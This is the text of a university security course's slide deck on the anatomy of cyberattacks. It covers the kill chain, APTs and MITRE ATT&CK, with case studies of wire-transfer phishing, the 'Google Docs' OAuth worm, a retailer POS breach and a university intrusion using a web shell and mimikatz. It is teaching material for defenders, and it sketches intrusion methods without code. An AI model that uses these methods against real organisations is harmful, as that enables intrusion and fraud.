Slide 1
ENPM685: Information Security Tools
Spring 2022

Slide 2
Anatomy of an Attack
Or, Why we need all these tools

Slide 3

https://twitter.com/Skvern0/status/1115885488165019650

Slide 4
The Threat Landscape
Pre-2016 most “motivated” attackers are focused on large tech, banks, government
"Because that's where the money is" - Willie Sutton
2016 on as ransomware, financial fraud, and supply chain attacks began to explode -- everyone is now a target
No more security through obscurity

Slide 5
Attacker Motivations
Intellectual Property Theft
Extortion (Ransomware)
Financial Fraud
Espionage
Power
Revenge (The insider threat)
Hacktivism
Supply Chain Attack

Slide 6
Phases of an attack
Reconnaissance
Scanning
Exploitation
Creating Persistence
Expansion
Covering Tracks
The End Goal (exfiltration / causing damage)

Slide 7
Dwell Time
The period of time between when the attackers first get into an organization and when they are detected.
Sadly often measured in weeks or months…

Slide 8

The “Cyber Kill Chain”
Developed by Lockheed Martin
https://www.lockheedmartin.com/en-us/capabilities/cyber/cyber-kill-chain.html
“…Model for identification and prevention of cyber intrusions activity. The model identifies what the adversaries must complete in order to achieve their objective.”

Slide 9
“Cyber Kill Chain”
Step 1: Reconnaissance. The attacker gathers information on the target before the actual attack starts. He can do it by looking for publicly available information on the Internet.
Step 2: Weaponization. The attacker uses an exploit and creates a malicious payload to send to the victim. This step happens at the attacker side, without contact with the victim.
Step 3: Delivery. The attacker sends the malicious payload to the victim by email or other means, which represents one of many intrusion methods the attacker can use.

Slide 10
“Cyber Kill Chain”
Step 4: Exploitation. The actual execution of the exploit, which is, again, relevant only when the attacker uses an exploit.
Step 5: Installation. Installing malware on the infected computer is relevant only if the attacker used malware as part of the attack, and even when there is malware involved, the installation is a point in time within a much more elaborate attack process that takes months to operate.

Slide 11
“Cyber Kill Chain”
Step 6: Command and control. The attacker creates a command and control channel in order to continue to operate his internal assets remotely. This step is relatively generic and relevant throughout the attack, not only when malware is installed.
Step 7: Action on objectives. The attacker performs the steps to achieve his actual goals inside the victim’s network. This is the elaborate active attack process that takes months, and thousands of small steps, in order to achieve.

Slide 12
APT
Advanced – targeted, coordinated, purposeful
Persistent – their timeline is years
Threat – people with intent, opportunity, and capability

Slide 13


Slide 14
Attack characteristics
Methods are fluid
The best attackers are pragmatic opportunists
Attackers may jump around between steps

Slide 15
Scanning
Port scanning and Vulnerability scanning
You’re on their network but you don’t have a network map, scanning can help you build your map
(We will discuss scanning from a technical perspective soon)

Slide 16
Exploitation
Now that data has been collected, targets identified, it’s time to exploit
Using tools like ones we will discuss and use in this class
Now that you know your targets, you can expand into very specific tools

Slide 17
Exploitation
This is the time you can leverage additional information gained through phishing, social engineering, etc.
Bonus points for physical compromise

Slide 18
We’re not done yet!
We’re not interested in a smash and grab
We want to settle in for the long haul, collect data ongoing
Advanced Persistent Threat

Slide 19
MITRE ATT&CK
ATT&CK is a framework of attacker tactics and techniques.
Used by defenders (threat hunters, and sometimes in coordination with red teams/pen testers) to develop threat models and methodologies and assess an organization’s risk
Identify holes in defenses and prioritize what to fix first.

Slide 20

https://mitre-attack.github.io/attack-navigator/

Slide 21
MITRE ATT&CK
We will dive into this further when we get to Incident Response

Slide 22

Case Study: Shark Tank Phishing
https://www.marketwatch.com/story/shark-tanks-barbara-corcoran-fell-for-this-very-common-phishing-scam-and-it-cost-her-almost-400000-2020-02-27
https://www.cnn.com/2020/03/02/business/barbara-cocoran-email-hack-money-returned/index.html

Slide 23
From: CFO <t3h_cfo@gmail.com>
To: Controller <controller@barbaracocoran.com>
Subject: Bank Wire
Here is the information for the bank wire, please send ASAP!
Amount: $400,000
Account: 1234567890
SWIFT: AAAABBCCDDD
IR steps?
Lessons learned?
Process improvement?

Slide 24
Case Study: ”Google Docs” phish

Slide 25

Legit

Slide 26

Not legit

Slide 27

OAuth request

Slide 28

The “Google Docs” app
Why does Google allow a 3rd party to create an application with the word “Google” in it.
Even if “Google” is Unicode’d somehow special to appear as ”Google” why doesn’t Google have a filter in place to block things like that?

Slide 29

Eugene Popov?
From ”his” now defunct Twitter account…
Coventry University has no listing of a Eugene Popov being registered…

Slide 30


The Impact on Google

Slide 31

The reddit effect
https://www.reddit.com/r/google/comments/692cr4/new_google_docs_phishing_scam_almost_undetectable/

Slide 32
What Google did to resolve
Invalidated the fake “Google Docs” app which removed it from all users who had added it to their Google account
This occurred within an hour of the first message being sent out.
http://security.googleblog.com/2017/05/protecting-you-against-phishing.html

Slide 33
This attack has been discussed before…
Feb 2017 - http://www.redblue.team/2017/02/abusing-google-app-scripting-through.html
Sept 2014 - http://blog.andrewcantino.com/blog/2014/09/08/example-of-poor-security-communication-in-google-auth-flow/

Slide 34
The impact on UMD
First email sent at 2:30pm
Last email sent at 3:28pm (Google disabled the rogue app)
2,494 messages/minute at the peak (3:06pm)
40,841 emails in that time span (some are forwards/”hey did you send” this/emails to helpdesk/SOC
39,854 emails if you remove “Re:”, “Fwd:”, some others
Unique users: 1,687 (Note: not all of these are campus users)

Slide 35

Lessons Learned
Multi Factor Authentication would not have prevented this
The user was granting a 3rd party application to their Google account – no auth needed
We need to better educate our users to enable them to make smart choices

Slide 36
Lessons Learned
Majority of threats involve user interaction to lead to compromise
Stop, look, and think BEFORE you click
Who sent it? In this case, it was likely someone you knew.
Who is it addressed to? It wasn’t addressed to you.
Expecting a document from this person? In some cases, maybe not!
Why is it asking for access it should already have? Google doesn’t need to ask you to give itself access to itself.
As threats change, our education needs to change with new technology

Slide 37
Lessons Learned
Email is a lot more than email these days.
Need to review and improve steps to monitor OAuth API access by 3rd parties in our G Suite admin panel
Logs are not written in real time, could be up to a 15 minute delay
Can script this, working to get reports ingested into Splunk for monitoring
3rd party Cloud Access Security Broker (CASB) tools like Cloud Lock made organizational wide blocking of this app easy but that is not a cheap product (in $ or people)

Slide 38

Do a periodic review of what you allow to your Google Account
https://myaccount.google.com/permissions

Slide 39
Case Study: Major retailer hack
Attackers targeted a small company that handles HVAC for a region of the US that the retailer is in
Vendor has access to remotely connect to retailer’s network
Attackers login to retailer network and perform recon
Attackers have almost total access to retailer network, including point of sale terminals

Slide 40
Case Study: Major retailer hack
Between Nov 15th and Nov 28th attackers install malware on a few POS systems to see if it works and if they are detected
Nov 28th malware pushed via retailer’s own mechanism to update POS terminals
Malware is known as BlackPOS, malware for sale that infects point of sale machines and scrapes credit/debit card info/mag swipe info as it is stored in memory
”advanced threat protection” (FireEye) had been recently installed but not tuned, it was generating alerts but they were ignored

Slide 41
Major retailer attack
Dec 2nd – attackers begin exfil of card data
Dec 11th – attacker begin selling card data
Dec 13th – story breaks

Slide 42
Retailer – Lessons Learned
Lots of OSINT available about retailer’s IT environment
Case studies on their IT environment
Public lists of their vendors who use their vendor portal
PCI/POS network/systems not sufficiently segmented from rest of the network
Log Monitoring not adequately performed
Focusing on the wrong things
User activity
Malware alerts from POS/PCI network

Slide 43
Case Study: University hack
Attacker finds a poorly coded web app they use to upload a web shell on a small departmental server (Windows Server)
Uses mimikatz to grab the password of the admin who was logged in
Connects to admin’s desktop, mimikatz to get their regular user password
Reads admin’s email

Slide 44


Slide 45
Case Study: University hack
Spots an email exchange between admin and IT admin for the central IT group about an issue on the server
Sends an email to central IT admin that the “issue” is happening again and if they can login to try and fix it
Uses mimikatz to get central IT admin’s admin account password

Slide 46
